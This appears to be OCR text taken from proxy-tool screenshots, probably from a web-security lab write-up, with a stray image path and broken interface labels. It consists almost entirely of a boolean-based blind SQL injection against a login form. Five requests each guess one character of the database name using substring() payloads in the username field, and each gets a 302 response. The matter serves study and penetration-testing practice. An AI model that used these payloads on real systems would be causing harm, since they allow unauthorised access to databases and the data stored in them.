 username=admin' and substring(database(),1,1)='u'-- -&password=admin
Search
esponse
retty Raw Hex Render
HTTP/1.1 302 Found
username=admin' and substring(database(),2,1)='s'-- -&password=admin
Search
esponse
Pretty Raw Hex Render
HTTP/1.1 302 Found
username=admin' and substring(database(),3,1)='e'-- -&password=admin
Search
esponse
retty Raw Hex Render
HTTP/1.1 302 Found
username=admin' and substring(database(),4,1)='r'-- -&password=admin
Search
esponse
retty Raw Hex Render
HTTP/1.1 302 Found
username=admin' and substring(database(),5,1)='s'-- -&password=admin
Search
esponse
retty Raw Hex Render
HTTP/1.1 302 Found